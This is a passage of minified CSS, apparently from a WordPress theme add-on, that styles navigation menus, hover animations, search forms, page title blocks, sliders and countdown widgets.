li.current-menu-parent>a,.sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li li[class*="icon-"]>a>span{display:inline-block;	padding-left:1.6667em}.sc_layouts_menu_nav>li li[class*="icon-"]:before{position:absolute;	z-index:1;	left:1.6667em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	color:#333}.sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.sc_layouts_menu_nav>li li.current-menu-item:before,.sc_layouts_menu_nav>li li.current-menu-parent:before,.sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efa758}.sc_layouts_menu_nav>li li[class*="image-"]>a{background-position:1.6667em center;	padding-left:3em}.sc_layouts_menu_nav>li>ul{top:4.2em;	left:50%;	margin-left:-6.5em;	}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:13em;	top:-1.4em;	margin:0 0 0 2px;	background-color:#f0f0f0}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-13em;	margin:0 0 0 -2px}.sc_layouts_menu_nav>li[class*="columns-"]{position:static}.sc_layouts_menu_nav>li[class*="columns-"]>ul{left:0;	right:0;	width:100%;	margin-left:0}.sc_layouts_menu_nav ul li.columns-2>ul{width:26em}.sc_layouts_menu_nav ul li.columns-2>ul.submenu_left{left:-26em}.sc_layouts_menu_nav ul li.columns-3>ul{width:39em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left{left:-39em}.sc_layouts_menu_nav ul li.columns-4>ul{width:52em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left{left:-52em}.sc_layouts_menu_nav ul li.columns-5>ul{width:65em}.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-65em}.sc_layouts_menu_nav li[class*="columns-"]>ul>li{display:inline-block;	vertical-align:top}.sc_layouts_menu_nav li.columns-2>ul>li{width:50%}.sc_layouts_menu_nav li.columns-3>ul>li{width:33.3333%}.sc_layouts_menu_nav li.columns-4>ul>li{width:25%}.sc_layouts_menu_nav li.columns-5>ul>li{width:20%}@media (max-width:1279px){.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:39em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-39em}.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:33.3333%}}@media (max-width:959px){	.sc_layouts_menu_nav ul li.columns-3>ul,	.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:26em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-26em}.sc_layouts_menu_nav li.columns-3>ul>li,	.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:50%}}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:bold}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:after{display:none}.sc_layouts_menu_nav li[class*="columns-"]>ul ul{position:static !important;	display:block !important;	margin-left:0;		padding:0;	left:auto;	top:auto;	width:auto;	vertical-align:top;	opacity:1 !important;	-webkit-transform:none !important; -ms-transform:none !important; transform:none !important;	-webkit-box-shadow:none !important; -ms-box-shadow:none !important; box-shadow:none !important}.sc_layouts_row_fixed_on{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2); -ms-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2); box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}.sc_layouts_menu_mobile_button_burger{position:relative}.sc_layouts_menu_popup{position:absolute;	z-index:1000;	top:2.4em;	left:50%;	display:none;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}.sc_layouts_menu_popup .sc_layouts_menu_nav{position:relative;	left:0;	top:0}.sc_layouts_menu_popup .sc_layouts_menu_nav>li{display:block;	float:none}.sc_layouts_menu_nav .menu-collapse{display:none}.sc_layouts_menu_nav .menu-collapse>a{position:relative;	text-align:center}.sc_layouts_menu_nav .menu-collapse>a:before{position:relative;	z-index:2;	left:0;	top:0;	-webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}.sc_layouts_menu_nav .menu-collapse>a:after{content:' ';	position:absolute;	z-index:1;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	display:block;	width:2em;	height:2em;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	background-color:#f7f7f7}.menu_hover_slide_line>ul>li#blob,.menu_hover_slide_box>ul>li#blob{position:absolute;	top:0;	z-index:1;	opacity:0;	-webkit-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); -ms-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); }.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover{background-color:transparent;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.menu_hover_slide_line>ul>li#blob{height:1px;	margin-top:3em}.menu_hover_zoom_line>ul>li>a{position:relative}.menu_hover_zoom_line>ul>li>a:before{content:"";	height:4px;	position:absolute;	margin-left:0.25em;	top:3em;	left:50%;	-webkit-transition:all 0.1s ease; -ms-transition:all 0.1s ease; transition:all 0.1s ease;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);	width:0}.menu_hover_zoom_line>ul>li>a:hover:before,.menu_hover_zoom_line>ul>li.sfHover>a:before,.menu_hover_zoom_line>ul>li.current-menu-item>a:before,.menu_hover_zoom_line>ul>li.current-menu-parent>a:before,.menu_hover_zoom_line>ul>li.current-menu-ancestor>a:before{width:100%}.menu_hover_path_line>ul>li>a{position:relative}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after,.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after{content:' ' !important;	position:absolute;	-webkit-transition:-webkit-transform 0.1s; -ms-transition:-ms-transform 0.1s; transition:transform 0.1s;	-webkit-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); -ms-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); transition-timing-function:cubic-bezier(1,0.68,0.16,0.9)}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after{top:0.5em;	bottom:0.5em;	width:1px;	-webkit-transform:scale3d(1,0,1); -ms-transform:scale3d(1,0,1); transform:scale3d(1,0,1)}.menu_hover_path_line>ul>li:before{left:0.2em;	-webkit-transform-origin:50% 100%; -ms-transform-origin:50% 100%; transform-origin:50% 100%}.menu_hover_path_line>ul>li:after{right:0.2em;	-webkit-transform-origin:50% 0%; -ms-transform-origin:50% 0%; transform-origin:50% 0%}.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{left:0.2em;	right:0.2em;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1)}.menu_hover_path_line>ul>li>a:before{top:0.5em;	bottom:auto;	-webkit-transform-origin:0 50%; -ms-transform-origin:0 50%; transform-origin:0 50%}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{top:auto;	bottom:0.5em;	-webkit-transform-origin:100% 50%; -ms-transform-origin:100% 50%; transform-origin:100% 50%}/* Delays (first reverse,then current) */.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_path_line>ul>li.sfHover.menu-item-has-children>a:after{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_path_line>ul>li:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li>a:before{-webkit-transition-delay:0.1s; -ms-transition-delay:0.1s; transition-delay:0.1s}.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before{-webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s}.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_path_line>ul>li.sfHover:before,.menu_hover_path_line>ul>li:hover:before,.menu_hover_path_line>ul>li.sfHover:after,.menu_hover_path_line>ul>li:hover:after,.menu_hover_path_line>ul>li.sfHover>a:before,.menu_hover_path_line>ul>li>a:hover:before,.menu_hover_path_line>ul>li>a:hover:after,.menu_hover_path_line>ul>li.sfHover>a:after{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_roll_down>ul>li>a:before{content:' ';	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em;	height:1px;	opacity:0;	-webkit-transform:translate3d(0,-3em,0); -ms-transform:translate3d(0,-3em,0); transform:translate3d(0,-3em,0);	-webkit-transition:-webkit-transform 0s 0.3s,opacity 0.2s; -ms-transition:transform 0s 0.3s,opacity 0.2s; transition:transform 0s 0.3s,opacity 0.2s}.menu_hover_roll_down>ul>li>a:hover:before,.menu_hover_roll_down>ul>li.sfHover>a:before,.menu_hover_roll_down>ul>li.current-menu-item>a:before,.menu_hover_roll_down>ul>li.current-menu-ancestor>a:before,.menu_hover_roll_down>ul>li.current-menu-parent>a:before{opacity:1;	-webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0);	-webkit-transition:-webkit-transform 0.3s,opacity 0.1s; -ms-transition:-webkit-transform 0.3s,opacity 0.1s; transition:transform 0.3s,opacity 0.1s;	-webkit-transition-timing-function:cubic-bezier(0.4,0,0.2,1); -ms-transition-timing-function:cubic-bezier(0.4,0,0.2,1); transition-timing-function:cubic-bezier(0.4,0,0.2,1)}.menu_hover_roll_down>ul>li>a>span{display:block;	pointer-events:none}.menu_hover_roll_down>ul>li.sfHover>a>span,.menu_hover_roll_down>ul>li>a:hover>span,.menu_hover_roll_down>ul>li.current-menu-item>a>span,.menu_hover_roll_down>ul>li.current-menu-ancestor>a>span,.menu_hover_roll_down>ul>li.current-menu-parent>a>span{-webkit-animation:anim-roll-down 0.3s forwards; -ms-animation:anim-roll-down 0.3s forwards; animation:anim-roll-down 0.3s forwards}@-webkit-keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}@keyframes anim-roll-down{50%{opacity:0; -webkit-transform:translate3d(0,100%,0); -ms-transform:translate3d(0,100%,0); transform:translate3d(0,100%,0)}51%{opacity:0; -webkit-transform:translate3d(0,-100%,0); -ms-transform:translate3d(0,-100%,0); transform:translate3d(0,-100%,0)}100%{opacity:1; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}}.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li>a:focus:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1);	-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.menu_hover_color_line>ul>li>a:before,.menu_hover_color_line>ul>li>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:after{content:' ' !important;	position:absolute;	top:3.3em;	left:1.5em;	right:1.5em !important;	margin:0;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1);	-webkit-transform-origin:center left; -ms-transform-origin:center left; transform-origin:center left;	-webkit-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); -ms-transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1); transition:transform 0.3s cubic-bezier(0.22,0.61,0.36,1)}.menu_hover_color_line>ul>li>a:hover,.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li>a:before{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; transition-delay:0.3s}.menu_hover_color_line>ul>li.sfHover>a:after,.menu_hover_color_line>ul>li.menu-item-has-children>a:hover:after,.menu_hover_color_line>ul>li>a:hover:after,.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before,.menu_hover_color_line>ul>li.current-menu-item>a:after,.menu_hover_color_line>ul>li.current-menu-item>a:before,.menu_hover_color_line>ul>li.current-menu-ancestor>a:after,.menu_hover_color_line>ul>li.current-menu-ancestor>a:before,.menu_hover_color_line>ul>li.current-menu-parent>a:after,.menu_hover_color_line>ul>li.current-menu-parent>a:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.menu_hover_color_line>ul>li.sfHover>a:before,.menu_hover_color_line>ul>li>a:hover:before{-webkit-transition-delay:0s; -ms-transition-delay:0s; transition-delay:0s}.search_wrap,.search_wrap .search_form{position:relative}.search_wrap .search_field{width:6em;	padding:0 0 0 1.75em !important;	vertical-align:middle;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.search_wrap .search_submit{position:absolute;	bottom:0;	left:0;	background-color:transparent;	padding:0;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.search_wrap .search_submit:before{margin:0}.sc_layouts_row_type_narrow .search_wrap .search_field,.sc_layouts_row_type_compact .search_wrap .search_field{border:none !important;	background-color:transparent !important}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.25em;	font-weight:400}.sc_layouts_column_icons_position_right .search_wrap .search_field{padding:0 1.75em 0 0 !important}.sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:0}.sc_layouts_row_type_normal .search_wrap .search_field{font-size:11px;	text-transform:uppercase;	padding:0 1.5em 0 3em !important;	width:15em;	height:4.7727em;	line-height:4.7727em;	-webkit-border-radius:3em; -ms-border-radius:3em; border-radius:3em}.sc_layouts_row_type_normal .search_wrap .search_submit{display:block;	font-size:11px;	text-align:center;	width:1em;	height:4.7727em;	line-height:4.7727em;	position:absolute;	bottom:auto;	top:0;	left:1em}.sc_layouts_row_type_normal .search_wrap .search_submit:before{font-size:13px}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:1em}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field{padding:1em 3em 1em 1.5em !important}.search_wrap.search_style_expand .search_field{width:0;	visibility:hidden}.search_style_expand.search_opened .search_field{width:6em;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field{height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field{width:15em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_form{display:inline-block}.search_style_fullscreen.search_opened .search_form{display:block}.search_style_fullscreen .search_field{width:0;	visibility:hidden}.search_style_fullscreen .search_field,.search_style_fullscreen .search_submit,.search_style_fullscreen .search_submit:before{-webkit-transition:none; -ms-transition:none; transition:none}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_submit:before{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field{width:0;	height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_close{display:none}.search_style_fullscreen .search_close:before{margin:0}.search_style_fullscreen.search_opened .search_close{position:absolute;	right:0;	top:0;	display:inline-block;	font-size:2rem;	font-weight:300;	text-align:center;	cursor:pointer;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.search_style_fullscreen.search_opened .search_form_wrap{position:fixed;	background-color:rgba(255,255,255,0.9);	bottom:0;	left:0;	right:0;	top:0;	width:100%;	height:100%;	z-index:10000;	overflow:hidden}.search_style_fullscreen.search_opened .search_form{position:relative;	width:50%;	top:50%;	left:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	border-bottom:1px solid #fff;	font-size:1em}.search_style_fullscreen.search_opened .search_results{top:0;	display:none !important}.search_style_fullscreen.search_opened .search_submit:before{font-size:inherit}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{position:absolute;	left:0 !important;	right:auto !important;	top:50%;	font-size:2rem;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:2rem !important;	font-weight:400 !important;	line-height:3em !important;	height:3em;	letter-spacing:1px;	margin:0;	padding:0 0 0 2em;	border:none;	white-space:pre-wrap;	word-wrap:break-word;	resize:none;	overflow:hidden;	display:block;	visibility:visible;	width:100%}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_field:hover,.search_style_fullscreen.search_opened .search_field:focus{background-color:transparent !important}.search_wrap .search_results{display:none;	position:absolute;	z-index:10000;	left:0;	top:3.5em;	background-color:#fff;	border:1px solid #e5e5e5;	width:22em;	padding:2em 1.5em;	text-align:left}.search_wrap .search_results:after{content:" ";	width:10px;	height:10px;	background-color:#fff;	border-left:1px solid #e5e5e5;	border-top:1px solid #e5e5e5;	position:absolute;	top:-6px;	left:3em;	-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.sc_layouts_column_align_right .search_wrap .search_results{left:auto;	right:1em}.sc_layouts_column_align_right .search_wrap .search_results:after{left:auto;	right:3em}.search_wrap .search_results .search_results_close{position:absolute;	top:3px;	right:3px;	display:block;	text-align:center;	overflow:hidden;	font-size:1em;	width:1.2em;	height:1.2em;	line-height:1.2em;	cursor:pointer}.search_wrap .post_more{display:block;	text-align:center}.search_wrap .post_meta{font-style:normal}.sc_layouts_title_caption{margin:0 auto}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:2em}.sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3em;	line-height:1.2em;	margin:0.2em 0 0.2em}.sc_layouts_title_caption img{display:inline-block;	max-height:1.5em;	vertical-align:middle;	width:auto;	margin:-0.2em 0.2em 0 0}.sc_layouts_title_link{display:inline-block;	margin:0.5em 0 2em}.sc_layouts_title_meta .post_edit:before{margin-right:0.5em}.sc_layouts_title_description{font-size:13px;	line-height:19px;	margin:4px auto 1em;	max-width:75%}.sc_layouts_title_description p{margin:0}.sc_layouts_title_breadcrumbs{margin-top:0.5em}.sc_layouts_title.with_content{position:relative;	min-height:0em}.sc_layouts_title.with_image{min-height:20rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_title.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.1)}.sc_layouts_title .sc_layouts_title_content{position:static}.sc_layouts_title.with_image .sc_layouts_title_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_layouts_featured.with_content{position:relative;	min-height:0em}.sc_layouts_featured.with_image{min-height:40rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_featured.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.5)}.sc_layouts_featured .sc_layouts_featured_content{position:static}.sc_layouts_featured.with_image .sc_layouts_featured_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}.trx_addons_container,.trx_addons_container-fluid{padding-left:15px;	padding-right:15px}.trx_addons_columns_wrap{margin-right:-30px}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:30px}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px}.trx_addons_columns_wrap.columns_padding_right{margin-right:-30px}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:30px}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px;	margin-right:-15px}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:30px}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"]{display:block;	width:100%;	padding:0}.trx_addons_scroll_to_top{border:none}.menu_style_right .trx_addons_scroll_to_top{left:2em;	right:auto}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem !important}.header_position_under .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}.content .search_wrap{max-width:50%;	margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:transparent}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.2em 5em 1em 0 !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto;	right:0;	top:0;	padding:0 0 0 1em}.content .search_wrap .search_results{width:100%}.sc_layouts_item_details_line1{font-weight:400; text-transform:uppercase}.sc_layouts_item_details_line2{font-size:12px; font-weight:400; text-transform:uppercase}.sc_layouts_row_type_narrow .sc_layouts_item{font-size:1.04em;	line-height:1.4615em;	letter-spacing:0}.sc_layouts_row_type_compact .sc_layouts_item,.sc_layouts_row_type_normal .sc_layouts_item{letter-spacing:0}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:600;	font-size:1.0769em}.sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:3.5em}.slider_swiper .swiper-pagination-bullet,.slider_swiper_outer .swiper-pagination-bullet{border:none;	background-color:transparent;	width:5px;	height:5px}.slider_swiper_outer .swiper-pagination-bullet:last-child{margin-right:0}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_swiper .swiper-pagination-bullet,.sidebar .slider_swiper_outer .swiper-pagination-bullet{width:8px;	height:8px}.sidebar .slider_swiper_outer .slider_controls_wrap,.sidebar .slider_swiper.slider_controls_side .slider_controls_wrap{display:none}.sc_slider_controls .slider_controls_wrap>a,.slider_swiper.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{width:70px;	height:70px;	line-height:70px; background-color:rgba(255,255,255,0.5)}.slider_swiper.slider_controls_side .slider_controls_wrap>.slider_prev,.slider_outer_controls_side .slider_controls_wrap>.slider_prev{opacity:0;	margin-left:-100px;	left:0}.slider_swiper.slider_controls_side .slider_next,.slider_outer_controls_side .slider_controls_wrap>.slider_next{opacity:0;	margin-right:-100px;	right:0}.slider_swiper.slider_controls_side:hover .slider_controls_wrap>a,.slider_outer_controls_side:hover + .slider_controls_wrap>a{opacity:1;	margin-left:30px;	margin-right:30px}.sc_slider_controls .slider_controls_wrap>a:before,.slider_swiper.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:'fontello';	font-size:2em}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_swiper.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:'\e837'}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_swiper.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:'\e836'}.slider_style_modern .slider_controls_label span:first-child{font-size:13px; font-style:normal; letter-spacing:0; text-transform:uppercase}.sc_slider_controller .slider_swiper_outer.slider_outer_controls_side .slider_controls_wrap>a,.slider_style_modern .slider_swiper.slider_controls_side .slider_controls_wrap>a,.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a{opacity:1}.header_widgets_wrap .slider_swiper .slide_overlay.slide_overlay_large{background-color:transparent}.slider_swiper.slider_titles_center .slide_info.slide_info_large{padding:3em 2em;	width:50%}.header_widgets_wrap .slider_swiper.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_swiper.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_swiper .slide_info:not(.slide_info_large){bottom:8px}.slider_swiper .slide_info{line-height:1.3em}.slider_swiper .slide_info.slide_info_large .slide_cats{color:transparent !important}.slider_swiper .slide_info.slide_info_large .slide_cats a{font-size:0.8667em;	line-height:1.7333em;	font-weight:500;	text-transform:uppercase}.slider_swiper .slide_info.slide_info_large .slide_title{font-size:1.4em;	font-weight:400;	line-height:1.5em;	text-transform:uppercase;	margin:0.5em 0}.slider_swiper .slide_info.slide_info_large .slide_date{font-size:0.9333em;	font-style:italic}.sidebar .slider_swiper.slider_multi .slide_title,.sidebar .slider_swiper .slide_info:not(.slide_info_large) .slide_title{font-size:1em}.sidebar .slider_swiper.slider_multi .slide_date,.sidebar .slider_swiper .slide_info:not(.slide_info_large) .slide_date{font-size:12px;	line-height:16px}.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle{font-style:italic;	letter-spacing:0}.sc_slider_controller_info{font-size:1.3333em;	line-height:1.2em;	font-weight:normal;	font-style:normal;	letter-spacing:0;	width:85%}.sc_slider_controller_titles .sc_slider_controller_info{text-transform:uppercase}.sc_slider_controller_thumbs .sc_slider_controller_info{font-size:1.2em;	line-height:1.2em;	display:none}.sc_slider_controller_thumbs .sc_slider_controller_info_number{color:#ccc}.sc_slider_controller_thumbs .sc_slider_controller_info_title{color:#fff}.slider_style_modern{padding:0 7rem}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{display:none}.slider_style_modern .slider_controls_label,.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:before{top:50%}.slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a{bottom:0; top:0}.sc_countdown.sc_countdown_default{padding:5.1em 1em 4.8em}.sc_countdown_default .sc_countdown_separator{height:1px; opacity:0; margin:0 16px}.sc_countdown_default .sc_countdown_digits{display:inline-block; margin:0}.sc_countdown_default .sc_countdown_item{vertical-align:top; line-height:0}.sc_countdown_default .sc_countdown_label{vertical-align:top; margin-left:10px}.sc_countdown_default .sc_countdown_digits 